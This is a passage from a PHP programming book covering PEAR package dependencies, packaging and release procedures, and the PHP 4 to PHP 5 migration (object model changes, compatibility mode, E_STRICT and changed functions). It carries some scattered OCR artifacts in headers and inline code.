

**12.8.2.1 name Attribute** This is the target of the dependency. For pkg dependencies, the name attribute contains the package name; for ext dependencies, it contains the extension name, and so on.

## **12.8.2.2 type Attribute** Valid dependency types are

- ☞ php. PHP version dependency; name is ignored.
- ☞ ext. Extension dependency (extension must be installed).
- ☞ pkg. PEAR package dependency.
- ☞ prog. External program dependency; name is the name of program (without suffix).
- ☞ ldlib. Build-time library dependency.
- ☞ rtlib. Run-time library dependency.
- ☞ os. Operating system dependency.
- ☞ websrv. Web server dependency.
- ☞ sapi. SAPI backend dependency.

Dependency types are described in detail later.

**12.8.2.3 rel Attribute** rel is short for relation and tells if and how the version attribute is compared. Possible values include

- ☞ has. Default. No version comparison; target just needs to be installed/ exist/be true.
- ☞ lt. Installed version must be less than specified.
- ☞ le. Installed version must be less than or equal to specified.
- ☞ gt. Installed version must be greater than specified.
- ☞ ge. Installed version must be greater than or equal to specified.
- ☞ eq. Installed version must be equal to specified.
- ☞ ne. Installed version must be different than specified.

**12.8.2.4 optional Attribute** This attribute lets you specify that a dependency is not a drop-dead requirement for installing the package, but rather something that would provide enhanced functionality. You may leave it out, or give it the value yes or no.

## **12.8.3 Dependency Types**

The PEAR Installer supports different types of dependencies. A package may require another package, that some PHP extension is available, a specific operating system and so on. This is expressed with the following dependency types.

**12.8.3.1 PHP Dependencies PHP dependencies** express what version of PHP the package requires.

It is good practice to be conservative about PHP version dependencies. If you release the package to a lot of people (such as through pear.php.net), there will always be some PHP upgrade lag among your package's potential users. If you require bleeding-edge PHP, fewer people will be able to use your package.

**12.8.3.2 Extension Dependencies** This type of dependency expresses that the package needs a specific PHP extension. During package installation, the installer checks whether the extension is loaded, or if it can be loaded from the default extension directory. If not, the dependency fails.

**12.8.3.3 PEAR Package Dependencies** PEAR package dependencies say that this package requires another package. This type of dependency is checked by looking up the PEAR package registry. Because the registry information is stored inside  $_{\rm ph\_dir}$ , this means that the required package must be installed in the same php\_dir as the depending package.

12.8 Dependencies 425

**12.8.3.4 External Program Dependencies** When a PEAR package relies on an external program that is not part of PHP or PEAR, this is expressed with an external program dependency. During installation, the installer checks if it can find the required program in the current PATH; if not, the dependency fails.

**12.8.3.5 Operating System Dependencies** Most packages run on all operating systems, but some are OS specific, such as the "printer" package. This is specified with an OS dependency.

## **12.8.4 Reasons to Avoid Dependencies**

Dependencies are a necessary mechanism for expressing that Package A requires B to function. Although reuse through components is a good practice in theory, it comes at the risk of creating run-way dependencies. These dependencies are not literally out of control, but they aggregate more dependencies than intended or reasonable.

So, what is the problem with that? Aren't dependencies taken care of by the installer? Yes, but managing dependencies can become time-consuming and complex. If badly managed, complex dependencies will eventually require more time spent managing dependencies and builds than time spent on development. Often, the biggest motivation for re-use is saving development time, but if re-use becomes too complex, the economics of re-use suddenly fail, and, in a fit of irony, you would save time writing your own.

Use dependencies consciously and wisely. If the difference is just a few lines of code or the fact that some package wraps some PHP extension without offering anything else you need, think twice before adding a dependency.

As an example, imagine that Package A has dependencies to Packages B and C, and these have dependencies to Packages D, E, and F, respectively (see Figure 12.2).



**Fig. 12.2** Hairy dependencies.

In Figure 12.2, the boxes are packages, and the arrows are dependencies between them. A depends on B and C, and so on. As we can see, the B dependency adds four dependencies in practice: B, D, E, and G, while the C dependency adds two: C and F. It may be worth looking at whether the B dependency is strictly necessary, because it causes so many extra dependencies.

## **12.8.5 Optional Dependencies**

Use optional dependencies (<dep optional="yes" ...> in package.xml) for packages or extensions that would add functionality to your package without being absolutely required.

For example, if you have a file-handling package, you could use an optional dependency to the zlib extension and handle .gz files only if the zlib extension is available.

#### **12.8.6 Some Examples**

This example shows a package.xml snippet with dependency definitions taken from the DB package:

```
 <deps>
   <dep type="php" rel="ge" version="4.2.0" />
   <dep type="pkg" rel="ge" version="1.0b1">PEAR</dep>
 </deps>
```
DB requires PHP 4.2.0 or newer, as well as release 1.0b1 or newer of the PEAR package.

Here is a an example demonstrating optional dependencies:

```
 <deps>
   <dep type="php" rel="ge" version="5.0.0" />
   <dep type="pkg" optional="yes">Cache_Lite</dep>
   <dep type="ext">zlib</dep>
 </deps>
```
This package requires PHP 5.0.0 or newer with zlib loaded, and offers extra features if the Cache\_Lite package is installed.

12.9 String Substitutions 427

# **12.9 STRING SUBSTITUTIONS**

It is possible to set up replacements, or substitutions, that are performed on files when installed. This is useful to keep default path names and other configuration data in sync with the user's PEAR configuration, to invoke PHP with the right PATH, and more.

#### **12.9.1 Element: <replace>**

Element name: replace Attributes: from (required) to (required) type (required) May occur in: file (optional)

The replace element specifies a substitution that is performed for the containing file during installation. All occurrences of the from attribute in the file are replaced with a string represented by the to and type attributes. The type attribute may have one of these values:

- ☞ php-const. from is replaced by the value of the PHP constant named by to.
- ☞ pear-config. from is replaced by the PEAR configuration parameter named by to.
- ☞ package-info. from is replaced by the to field from the package's configuration.

Usually, the from pattern is of the form @foo@, but in theory, you can replace anything because what is being done by the installer is a straightforward str\_replace().

#### **12.9.2 Examples**

A typical use for string substitutions is setting up the PEAR install directory and PHP executable path in command-line PHP scripts. Consider this script:

```
#!@php_bin@
<?php
print "Hello!\n";
?>
```
Because the PHP executable may be installed in different locations on different machines, the PEAR installer has a configuration parameter for which PHP executable should be used  $(php_bin)$ . By setting up a pear-config substitution in the package.xml file, we can insert the right path to the PHP executable during installation:

```
<file role="script" name="myscript">
   <replace type="pear-config" from="@php_bin@" to="php_bin"/>
</file>
```
# **12.10 INCLUDING C CODE**

A PEAR package may include C or C++ code as well as PHP code. The PEAR Installer will run the extension build process if there are one or more files with the role=src.

#### **12.10.1 Element: <configureoptions>**

Element name: configureoptions Attributes: none May occur in: release (optional) This is a wrapper element for one or more <configureoption> elements.

#### **12.10.2 Element: <configureoption>**



May occur in: configureoptions (required)

This element is for collecting build parameters on UNIX when building extension binaries. Typically, each extension has one or more configure options that may be specified here.

**12.10.2.1 name Attribute** The configureoption name attribute corresponds to the name of the configure option, without any dashes in front. For example, if the name attribute is with-foobar, it is passed on to configure as --with-fobar.

**12.10.2.2 default Attribute** This attribute is used only as a brief description of the default behavior, when the --*name* option is used without a parameter (with a parameter, it would be --*name*=*param*).

**12.10.2.3 prompt Attribute** This attribute contains a prompt that is displayed during install.

# **12.11 RELEASING PACKAGES**

If you plan to release your package through pear.php.net, this section explains how (both in technical terms and with respect to PEAR community rules). If you choose to set up your own package repository using just the PEAR tools, the community rules may be ignored, of course.

As soon as you start thinking about publishing a package, you should subscribe to the pear-dev mailing list, and start the package-naming process. Follow the Support link on http://pear.php.net/ to find subscription details.

12.12 The PEAR Release Process 429

# **12.12 THE PEAR RELEASE PROCESS**

Before you begin, you need a PEAR account. You can request one by following a link from the login page, or by going directly to http://pear.php.net/accountrequest.php.

The **PEAR Release Process** is a procedure for developers who publish PEAR package releases. The first time you release a package, you need to go through the following steps:

- **1.** Propose a package.
- **2.** Wait for vote results.
- **3.** Create a package.
- **4.** Roll a tarball.
- **5.** Test/QA.
- **6.** Upload the release.

Steps 1 through 3 are only required for the first release. For subsequent releases, you only need to go through Steps 4 to 6.

Once you intend to publish a package through the PEAR infrastructure, it is a good idea to just suggest the package to the pear-dev mailing list, so you do not put a lot of effort into duplicating an existing package or to get reactions from the community before the proposal process:

**1.** Propose a package. You propose a package by going to http://pear.php.net/ and clicking New Proposal in the left-hand sidebar.

The proposal process is meant to help you pick a good name for your package, and to ensure that standards are being followed from the very first release.

The PEAR developer community manages PEAR's namespace. When you create a package, you occupy part of that namespace, so the PEAR community wants to ensure that your package has a function that fits with the name.

The proposal goes through a voting phase that is open to all registered PEAR package developers. Other PEAR developers may look at whether your package offers functionality that exists in another package. If it does, they may propose incorporating your code into that package, or request that you justify the need for another package. When voting closes, your package proposal will be accepted, accepted with comments, or rejected. "Accepted with comments" means that the proposal is accepted on the condition that you change something.

**2.** Wait for vote results. The voting process takes some time, so have patience and wear your goggles; not everyone expresses the same amount of tact when disagreeing with people.

- **3.** Create a package. After your package proposal is accepted, you submit a package creation request on http://pear.php.net/package-new.php. A PEAR administrator will approve the request, and then you are ready to start uploading releases.
- **4.** Roll a tarball. This is when you create the package tarball (a gzipcompressed UNIX tar file). See the "Packaging" section for details.
- **5.** Test/QA. Run your regression tests (that you have diligently written), and convince yourself that your release is ready to face the masses.
- **6.** Upload the release. Finally, you make your release available to the world. See the "Uploading" section later in this chapter for the details.

# **12.13 PACKAGING**

In the "Building Packages" section earlier, we saw an example of using pear package to build a release tarball. In this section, we go deeper into that process. The component of the PEAR Installer that creates packages is called the **PEAR packager**. When we refer to the PEAR packager in this section, know that it is part of the installer.

#### **12.13.1 Source Analysis**

One of the things that the PEAR packager does is analyze PHP code to determine what dependencies it has, and what classes and functions it defines. It does this both to ease dependency handling and to catch coding standardrelated problems. For example, if a package defines a class with a name that is outside the package's namespace, the packager issues an error.

## **12.13.2 MD5 Checksum Generation**

To give the PEAR Installer a way to check that files in a package tarball are intact, the PEAR packager calculates an MD5 checksum for each file. This checksum is embedded in the tarball as an attribute to the  $\le$  files element, for example:

<file role="php" md5sum="c2aa3b18afa22286e946aeed60b7233c" name="HelloWorld.php"/>

This is done automatically during packaging so the package.xml file does not have to be updated every time a file is updated.

12.13 Packaging 431

#### **12.13.3 Package.xml Update**

The package.xml file that is embedded in the package tarball is generated during packaging. The results of the source analysis and MD5 checksum steps are embedded in the new package.xml file. To illustrate this, the generated package.xml for our HelloWorld package looks like this:

```
<?xml version="1.0" encoding="ISO-8859-1" ?>
<package version="1.0">
   <name>HelloWorld</name>
   <summary>Simple Hello World Package</summary>
   <description>This package contains a class that simply prints 
  ➥&quot;Hello, World!&quot;.</description>
   <maintainers>
     <maintainer>
       <user>ssb</user>
       <name>Stig S. Bakken</name>
       <email>stig@php.net</email>
      <role>lead</role>
     </maintainer>
   </maintainers>
   <release>
     <version>1.0</version>
     <date>2003-02-24</date>
     <license>PHP License</license>
     <state>stable</state>
     <notes>First production release.</notes>
     <provides type="class" name="HelloWorld" />
     <filelist>
    <file role="php" md5sum="c2aa3b18afa22286e946aeed60b7233c" 
   ➥name="HelloWorld.php"/>
     </filelist>
   </release>
</package>
```
The lines that have changed are emphasized in bold. As you can see, the source analysis found our HelloWorld class, and an MD5 checksum has been created for HelloWorld.php.

## **12.13.4 Tarball Creation**

Finally, the tarball is created. If your CLI version of PHP has zlib support enabled, it will be compressed; if not, it will be a plain .tar file. PEAR works without zlib enabled, but it adds some hassle for you during package creation, and downloads takes much longer.

The file layout of the generated tarball is like this:

```
package.xml
HelloWorld-1.0/HelloWorld.php
HelloWorld-1.0/hello
HelloWorld-1.0/HelloWorld.phpt
```
The file layout inside the package is based on that in the source tree, because that structure is used in the package.xml file.

# **12.14 UPLOADING**

The final step is to actually submit the code to the pear.php.net site.

## **12.14.1 Upload Release**

When you have tested your release thoroughly and it is ready for publication, go to http://pear.php.net/release-upload.php to upload it.

When the upload is complete, the PEAR web site runs some sanity checks on your package and displays a verification screen. Check the information presented carefully before clicking "Verify Release."

After you verify the release, it is published.

## **12.14.2 Finished!**

Congratulations, you have just published a PEAR release! It will appear in the "Recent Releases" column on http://pear.php.net/ and an announcement email will go out to pear-announce@lists.php.net.

# **12.15 SUMMARY**

The goal of this chapter is to make you able to work with the PEAR standards and infrastructure, making you a contributor to the package repositories at pear.php.net and pecl.php.net, or to enable you to set up a distribution infrastructure within your organization.

# **Making the Move**

"Progressiveness means not standing still when everything else is moving."—Woodrow Wilson

# **13.1 INTRODUCTION**

With so many new features, especially related to improved OO support, it's almost impossible that every PHP 4 script will continue to work with PHP 5. The PHP development team tried to make migrating to PHP 5 as painless as possible, but you can encounter some minor incompatibilities. This chapter covers things that might break when you run your PHP 4 scripts on PHP 5 and how to change the scripts.

When you finish reading this chapter, you will have learned

- ☞ How to revert some PHP 5 behavior to PHP 4 behavior with a php.ini setting
- ☞ Recognize other compatibility problems in scripts using OO features
- ☞ The new names and locations of files in the PHP 5 distribution
- ☞ How to use some functions that have changed

# **13.2 THE OBJECT MODEL**

PHP 5 has a new object model. With the new model, some PHP 5 behavior differs from PHP 4 behavior in the way objects are handled. For some behavior, it's possible to tell PHP 5 to revert to PHP 4 behavior using *compatibility mode*.

# **13.3 PASSING OBJECTS TO FUNCTIONS**

As previously mentioned, one of the larger changes in PHP 5 is that if you pass objects to a function, they are no longer copied. Although this is usually Assume that the Move Chap. 13 and the Move Chap. 13 and the Move Chap. 13 and the Move Chap. 13

what you want, it might be that you actually relied on your object being copied. If that's the case, your script will no longer work correctly. Look at this example:

```
<?php
      class str {
            var $string;
            function str($string) {
                  $this->string = $string;
            }
      }
      function display_quoted($string)
      {
             $string->string = addslashes($string->string);
             echo $string->string;
      }
      $s = new str("Montreal's Finest Bagels\n");
      display_quoted($s);
      echo $s->string;
?>
```
Because in PHP 4, passing the  $\epsilon$ s object to the function creates a copy of the object, the output in PHP 4 is

Montreal\'s Finest Bagels Montreal's Finest Bagels

In PHP 5, the object's handle is passed and the object is actually modified. Thus, PHP 5 produces different output:

Montreal\'s Finest Bagels Montreal\'s Finest Bagels

If you want to modify only a *copy* in PHP 5, one solution is to copy (clone) the object yourself when you pass it to the function. Do this by using the clone operator:

display\_quoted(clone \$s);

Another solution is to disable the new behavior by setting the php.ini option zend.ze1\_compatibility\_mode to 1. Or, you can set this option inside your script itself, but you need to set it before passing the object to a function.

13.4 Compatibility Mode 435

**Tip:** If your script that relies on the pass-by-copy behavior needs to work with both PHP 4 and PHP 5, using the clone operator won't work, because this operator does not exist in PHP 4. The clone operation will throw an  $E_{EROR}$ error when run in PHP 4. In this case, it's better to use the compatibility mode setting.

# **13.4 COMPATIBILITY MODE**

In an earlier section, one suggested solution was to turn on the compatibility mode. This mode actually changes more behavior than just the pass-byreference behavior. It also affects other Zend Engine 2 (PHP 5) related changes. Turning on Zend Engine 1 (PHP 4) compatibility mode changes the following:

- ☞ Passing objects to a function results in a copy of the object (discussed in the previous section).
- ☞ Casting an object to a Boolean, integer, or double results in 0 if the object has no properties.
- ☞ Comparing objects results in true when the properties of the two objects have the same content.

#### **13.4.1 Casting Objects**

In PHP 4, (int) sobject returns 1 if the object has properties or 0 if the object has no properties. This is deprecated in PHP 5, where (int) \$object always results in a 1. The following example shows this behavior:

```
<?php
     /* Turn error reporting off */
     error_reporting(0);
     class bagel {
     }
    $b = new\,\,baqel():
     /* Cast to an integer */
     if ((int) $b) {
         echo "Groovy baby!\n";
     }
     /* Turn on compatibility mode and cast to an integer */
     ini_set('zend.ze1_compatibility_mode', 1);
     if ((int) $b) {
```
Assume that the Making the Move Chap. 13

```
 echo "Yeah baby!\n";
     }
?>
```
In PHP 4, this example results in no output. However, in PHP 5 the output is

Groovy baby!

#### **13.4.2 Comparing Objects**

The results when you compare objects with the == operator changed in PHP 5. In PHP 4, if all the objects' properties are the same, comparing objects returns true. In PHP 5, the equality operator only returns true if the objects are really the same, which means that they have the same object handle. Compatibility mode turns on the old PHP 4 way of comparing objects:

```
<?php
    class bagel {
         var $topping;
         function bagel($topping)
         {
             $this->topping = $topping;
 }
    }
     class icecream {
         var $topping;
         function icecream($topping)
         {
             $this->topping = $topping;
 }
    }
     /* Instantiate the bagel and ice cream */
     $bagel = new bagel('chocolate');
     $icecream = new icecream('chocolate');
    /* In Zend engine 2 this comparison will return false */ 
     if ($bagel == $icecream) {
         echo "A bagel is the same as icecream! (1)\n";
     }
     /* If we turn on compatibility mode, it will return true */
     ini_set('zend.ze1_compatibility_mode', 1);
```
13.5 Other Changes 437

```
 if ($bagel == $icecream) {
        echo "A bagel is the same as icecream! (2) \n\pi;
 }
?>
```
This example shows that the compatibility mode makes a bagel the same as ice cream, as long as the topping is the same:

A bagel is the same as icecream! (2)

# **13.5 OTHER CHANGES**

Although the compatibility mode covers a few changes between PHP 4 and PHP 5, it does not fix all possible changes. For example, PHP 5 does not allow assigning to \$this, which is a problem for a few PEAR classes (at the time of this writing). For example, the Pager/Pager.php file has the following code in its constructor:

```
$mode = (isset($options['mode']) ? $options['mode'] : 'Jumping');
$pager_class = 'Pager_' . ucfirst($mode);
$pager_classfile = 'Pager' . DIRECTORY_SEPARATOR . $mode . '.php';
require_once $pager_classfile;
$this = new $pager_class($options);
```
Another PHP 5 change not reverted by compatibility mode is the behavior of get\_class().

## **13.5.1 Assigning to \$this**

When you use a line in PHP 4 that assigns a value to  $\frac{1}{10}$  inside a class, depending on an option, a class is selected and an instance to that newly created class is returned. Simplified, the code looks like this (with the offending line in bold):

```
<?php
     class Jumping {
     }
     class Sliding {
     }
     class Pager {
         function Pager($type)
```
Assume that the Move Chap. 13 and 138 Making the Move Chap. 13

```
 {
              $this = new $type;
         }
     }
     $pager = new Pager('Jumping');
?>
```
Assigning a new object to \$this does not work in PHP 5. When the script runs, it throws the following error:

Fatal error: Cannot re-assign \$this in /book/13-making-the-move/oo ➥assign-to-this.php on line 11

The only solution for this problem is to redesign the classes. In this case, an alternative that works with both PHP 4 and PHP 5 is

```
<?php
     class Pager {
         function Pager($options)
         {
             var_dump($options);
 }
     }
     class Jumping extends Pager {
         function Jumping($options)
         {
             Pager::Pager($options);
         }
     }
     class Sliding extends Pager {
         function Jumping($options)
         {
             Pager::Pager($options);
         }
     }
     $pager = new Jumping('foo');
```
?>

13.5 Other Changes 439

Assigning to \$this can also be used to "emulate" an exception, which is necessary because you cannot return errors from a constructor. For example, the Net\_Curl PEAR package has the following in its constructor:

```
function Net_Curl()
{
 ...
    $ch = curl\_init();
     if (!$ch) {
         $this = 
        ➥new PEAR_Error("Couldn't initialize a new curl handle");
     }
     ...
}
```
This is used to emulate an exception. In PHP 5, the correct way would be to use an  $\dots$  exception. For this to work, the PEAR Error class needs to extend the internal PHP Exception class. In the examples here, we suppose a new PEAR error mechanism with PEAR\_Exception is used, but the PEAR project doesn't yet know how they are solving it at the time of writing. The rewritten constructor might look like this:

```
function Net_Curl()
{
 ...
    $ch = curl_init();
     if (!$ch) {
         throw 
        ➥PEAR_Exception("Couldn't initialize a new curl handle");
     }
}
```
Besides changing the constructor, code that uses this class needs to be changed to catch the exception too, as in

```
try {
     $curl = new Net_Curl();
} catch {
     ...
}
```
Unfortunately, this code will not work in PHP 4. You can support both PHP 4 and PHP 5 by using a new approach to the class implementation—for example, with a singleton pattern. An example might be

```
<?php
require_once "PEAR.php";
```
Gutmans\_ch13 Page 439 Thursday, September 23, 2004 2:55 PM

```
Assume that the Move Chap. 13 and 140 Making the Move Chap. 13
```

```
class Net_Curl {
     var $type;
     function Net_Curl($type) {
         $this->__construct($type);
     }
     function __construct($type) {
         $this->type = $type;
     }
     function singleton($type) {
        if (\text{style} == "lala") {
              return PEAR::raiseError("Unable to do foo.");
         } else {
              return new Net_Curl($type);
         }
     }
}
$instance = Net_Curl::singleton("lala");
if (PEAR::isError($instance)) {
     die("Error: " . $instance->getMessage() . "\n");
}
echo $instance->type . "\n";
?>
```
**Tip:** To find assignments to  $\frac{1}{2}$ this in your own code, you can use the UNIX tool grep:

egrep -r '\\$this\s+=' \*

This command finds all instances in this directory and all subdirectories where an assignment to  $\frac{1}{2}$ this is made.

# **13.5.2 get\_class**

Although PHP 4 always returns the class name with lowercased letters, in PHP 5, the get\_class() function returns the case-preserved version of the class name:

```
<?php
     class BookPage {
     }
     $page = new BookPage;
     $name = get_class($page);
     echo $name, "\n";
?>
```
Gutmans\_ch13 Page 441 Thursday, September 23, 2004 2:55 PM

13.6 E\_STRICT 441

The output is bookpage in PHP 4 and BookPage in PHP 5. If you need to rely on the PHP 4 behavior, use the following code instead:

\$name = strtolower(get\_class(\$page)); echo \$name, "\n";

This code works for both PHP 4 and PHP 5.

## **13.6 E\_STRICT**

Besides the real backward-compatibility breaks previously discussed, there are also a number of "deprecated" features. Deprecated features emit an E\_STRICT error, which is *not* part of the E\_ALL error setting. To see those deprecated issues in PHP 4 code, you need to set error reporting to  $E_{\text{ALL}}$  |  $E_{\text{STRICT}}$ .

**Tip:** Because PHP 4 does not understand the **E\_STRICT** constant, you might want to use the numerical version to make the scripts run with both PHP 4 and PHP 5. The numerical value for  $E_{\text{STRICT}}$  is 2048. To show all errors ( $E_{\text{ALL}}$ and E\_STRICT), you need to use the value 4095 for either the error\_reporting() function or as php.ini setting.

## **13.6.1 Automagically Creating Objects**

In PHP 4, the following code would automagically create an object sperson of class StdClass:

```
<?php
     $person->name = "Derick";
?>
```
PHP 5 still allows this, but throws the E\_STRICT error creating default object from empty value. To prevent this error, use \$person = new StdClass; before the property-assignment. This also works with PHP 4.

#### **13.6.2 var and public**

Using var to specify a property of an object is now deprecated. Using public is recommended. Using var rather than public throws the  $E$  strict error var: Deprecated. Please use the public/private/protected modifiers. If your code also needs to run on PHP 4, you can safely ignore this "error."

Assume that the Move Chap. 13 and the Move Chap. 13 and the Move Chap. 13 and the Move Chap. 13

## **13.6.3 Constructors**

With PHP 5, a new style of "unified" constructor is introduced: \_construct(). If you are migrating existing PHP 4 code that uses \_\_construct() as a method name, you can get unexpected results. If both the PHP 4 style constructor (classname()) and the PHP 5 style constructor (\_\_construct()) are defined, an E\_STRICT error is thrown: Redefining already defined constructor for class <classname>, as you can see in the output of the following example:

```
<?php
     class person {
            var $name;
            function __construct($name)
            {
                  echo __FUNCTION__, "\n";
                  $this->name = $name;
            }
            function person($name)
            {
                  echo __FUNCTION__, "\n";
                  $this->name = $name;
            }
     }
     $person = new person('Derick');
?>
```
Only the PHP 5 style constructor is used, no matter which is declared first in the class.

## **13.6.4 Inherited Methods**

Consider the following example:

```
<?php
    class magazine {
           var $title;
           function getTitle() {
                 return $this->title;
           }
}
    class issues extends magazine {
           var $issues;
           function getTitle($nr) {
                 return ($this->title. ' - '. $this->issues[$nr]);
           }
     }
```
Gutmans\_ch13 Page 443 Thursday, September 23, 2004 2:55 PM

#### 13.7 Other Compatibility Problems 443

```
$mag = new issues;
$mag->title = "Time";
$mag->issues = array (1 => 'Jan 2003', 2 => 'Feb 2003');
echo $mag->getTitle(2);
?>
```
The signature of the get  $\text{right}(\cdot)$  method is different in the inherited class. It accepts an additional parameter  $(\epsilon_{\text{nr}})$ . Because this violates the OO contracts, PHP 5 throws an  $E_{STRICT}$  error: Declaration of issues::getTitle() must be compatible with that of magazine: :  $getTitle()$ . Adding a dummy argument to the magazine::getTitle() method, such as function getTitle( $$dummy$ ), is a simple workaround.

## **13.6.5 Define Classes Before Usage**

It's a good idea to declare your classes in your code before you start using them—for example, in an include file. Although it's not always necessary, you need to declare the class before using it when you work with the more advanced OO features of PHP 5, such as interfaces.

## **13.7 OTHER COMPATIBILITY PROBLEMS**

In addition to the problems discussed so far that relate to migrating OO code to PHP 5, some other changes break backward compatibility. Most of them are harmless, but it's better to be aware of them.

## **13.7.1 Command-Line Interface**

The name of the CGI binary file for Windows has changed. This change has no effect on scripts, but rather on the setup of a Windows server running the CGI version of PHP. The CGI executable is now called  $_{\text{php-cgi.exe}}$  rather than php.exe.

In addition, the location of the CLI executable changed. It was previously located in the CLI subdirectory in the distribution  $(c_{1,i/ppp,exe})$ , but it's now located in the main directory, the same directory with  $pp-cgi.exe.$ 

Besides this name change, the CLI interface will always have the sarge and sargy variables available.

## **13.7.2 Comment Tokens**

The PHP parser changed the way comments in scripts are parsed. The change allows the parsing of PHPDoc(umentor) comments  $(\n<sup>**</sup> * \n).$ 

Assume that the Making the Move Chap. 13

The singleline  $\left(\frac{1}{\sqrt{2}}\right)$  and multiline  $\left(\frac{1}{\sqrt{2}}\right)$  comments generate the T\_COMMENT token in both PHP 4 and PHP 5. The new PHPDoc style comments in PHP 5 generate the T\_DOC\_COMMENT. In PHP 4, the T\_ML\_COMMENT token was defined, but never used; the  $T_ML_{\text{COMMENT}}$  is not defined in PHP 5. See this piece of code for an example of the tokenizer running on PHP 5:

## **comment.php**

```
<?php
     // Single line
     /* Multi
      * line
      */
     /**
      * PHP Documentor style
      */
?>
tokenize.php
<?php
     $script = file_get_contents('comment.php');
     foreach (token_get_all($script) as $token) {
        if (count(\text{5token}) == 2) {
              printf ("%-25s [%s]\n", token_name($token[0]), 
     $token[1]);
         } else {
              printf ("%-25s [%s]\n", "", $token[0]);
         }
     }
?>
```
Here is the output of php tokenize.php (reformatted for clarity):



13.8 Changes in Functions 445

T\_WHITESPACE [*\n\n*] T\_DOC\_COMMENT [/\*\* \* PHP Documentor style \*/] T\_WHITESPACE [*\n*] T\_CLOSE\_TAG [?>\*n*]

## **13.7.3 MySQL**

The MySQL client library is no longer bundled in PHP 5. MySQL is still supported, of course. You will need to use an external library, which was recommended for PHP 4 anyway. You can use either the "old" libmysql 3.23 version, which can only be used for MySQL 3.23 and MySQL 4.0.x, or the new libmysql 4.1 version of the library, which can be used for MySQL 3.23 and MySQL 4. You might ask why not always use the new version? Well, because this library is licensed under the GPL, while the old 3.23 version is licensed under the LGPL. The new license might cause problems for you if you are distributing your PHP application. If you want to use the MySQLi extension, you can only use the new 4.1 version of the MySQL client library. You can use this new extension alongside the old MySQL extension, but only when you use the same (4.1 version) library for both extensions. A sample configure line to do this is

./configure --with-mysql=/usr --with-mysqli=/usr/bin/mysql\_config

**Tip:** See http://www.php.net/manual/en/faq.databases.php#faq.databases. mysql.php5 for some reasons why PHP no longer bundles the library.

## **13.8 CHANGES IN FUNCTIONS**

Some minor changes in functions break backward compatibility. There are countless other additions to functions and additional functions, but these do not affect compatibility between PHP 4 and PHP 5.

## **13.8.1 array\_merge()**

This function no longer accepts a non-array parameter as one of its arguments. In PHP 4, it was perfectly valid to use scalar types, like an integer or string (but not a variable representing "null"), as parameter. These types are happily included as an element in the resulting array. PHP 5 no longer supports this. If you use a scalar type, PHP 5 issues an error of type E\_WARNING and

#### Assume that the Making the Move Chap. 13

return an empty array. You can see this behavior by comparing the output of this script from PHP 4 and PHP 5:

```
<?php
    $array1 = array (1, 2, 3, 4);$array2 = null; $array3 = 'non-array';
   $array4 = array ('a', 'b', 'c'); print_r(array_merge($array1, $array2, $array3, $array4));
?>
```
The output with PHP 4 is

```
Array
(
    [0] => 1
    [1] => 2
    [2] => 3
     [3] => 4
    [4] => non-array
    [5] => a
    [6] => b
    [7] => c
```
)

The output with PHP 5 is

```
Warning: array_merge(): Argument #2 is not an array in /13-making
➥the-move/array_merge.php on line 7
```

```
Warning: array_merge(): Argument #3 is not an array in /13-making
➥the-move/array_merge.php on line 7
```
## **13.8.2 strrpos() and strripos()**

strrpos() and strripos() search for the last occurrence of a string inside a string in a respectively case-sensitive and case-insensitive way. In PHP 5, the full sneedle is searched for in the string, searching from the end rather than the first character of this \$needle string, as in PHP 4. The following example shows this:

```
<?php
     $str = "This is a short string.";
     var_dump(strrpos($str, "small"));
?>
```
13.9 Summary 447

In PHP 4, this returns position 16 (the index of the "s" of "string"):

int(16)

In PHP 5 this returns

bool(false)

It is possible that more functions broke compatibility between PHP 4 and PHP 5, but they are either not known, a bug fix, or are too unimportant to be noticed.

## **13.9 SUMMARY**

This chapter highlights some changes in PHP 5 that affect scripts written and working under PHP 4. A new object model and new OO features in PHP 5 mean that some OO scripts written for PHP 4 won't run correctly with PHP 5. If you cast an object to an int, the result is always 1, rather than 0 as in PHP 4. When you compare objects in PHP 5, true is returned only if the objects are the same, with the same object handle. The PHP 5 behavior for these three changes can be reverted to PHP 4 behavior by turning on Zend 1 compatibility mode in the php.ini file. However, two other changes cannot be reverted. In PHP 5, you can no longer assign an object to  $\frac{1}{2}$ this inside a class. In addition, the get\_class() function in PHP 5 returns the class name with its upper- and lowercase characters preserved. As well as changes, some features are deprecated. A new error type—E\_STRICT—warns you when you use deprecated features, as long as you specify  $E$  strature errors in the php. ini file. Although PHP still allows the automatic creation of objects of class staclass by assigning a value to a property, you get an  $E_{\text{STRICT}}$  error when you do this. Also, the var designation for properties is deprecated in favor of public. In addition, a new constructor—construct()—is introduced with PHP 5. PHP 5 throws an E\_STRICT error when it encounters a function in an inherited class with a different signature than a function of the same name in the parent class.

